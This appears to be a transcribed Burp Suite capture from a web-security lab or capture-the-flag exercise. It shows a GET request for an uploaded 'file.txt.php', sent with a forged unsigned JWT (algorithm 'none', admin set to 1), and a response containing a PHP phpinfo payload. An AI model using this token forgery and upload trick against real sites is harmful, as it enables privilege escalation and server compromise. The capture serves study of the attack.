 Request
Pretty Raw Hex \n
1 GET /upload/02c21fd52c4a306a/file.txt.php HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjoidXNlciI
sImlhdCI6MTc0ODgwNTA0OSwiYWRtaW4iOiIxIiwiZXhwIjoxNzQ4ODA
4NjQ5fQ==.
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jun 2025 20:38:27 GMT
3 Server: Apache/2.4.62 (Debian)
4 Last-Modified: Sun, 01 Jun 2025 20:38:17 GMT
5 ETag: "13-63688a08adafa"
6 Accept-Ranges: bytes
7 Content-Length: 19
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/plain
11
12 <?php phpinfo();?>
13